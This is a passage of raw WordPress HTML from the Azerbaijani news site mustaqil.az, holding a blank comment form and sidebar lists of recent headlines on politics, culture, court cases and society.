		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/%c9%99halinin-banklarda-n%c9%99-q%c9%99d%c9%99r-pulu-var-r%c9%99smi/" rel="prev">&larr; Əhalinin banklarda nə qədər pulu var? &#8211; RƏSMİ</a></div><div class="nav-next"><a href="https://www.mustaqil.az/nardaranda-%c9%99m%c9%99liyyat-silah-sursat-askarlandi/" rel="next">Nardaranda əməliyyat: silah-sursat aşkarlandı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='22212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video"><img post-id="169075" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO"><img post-id="169072" fifu-featured="1" width="67" height="100" src="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı"><img post-id="169056" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/05/22/aygun-kazimova.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;"><img post-id="169053" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;"><img post-id="169048" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&amp;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=hpm5esXq30V0v-MuBbWaWw&amp;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&amp;oe=697F79AC" class="clean-grid-recent-post-img wp-post-image" alt="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
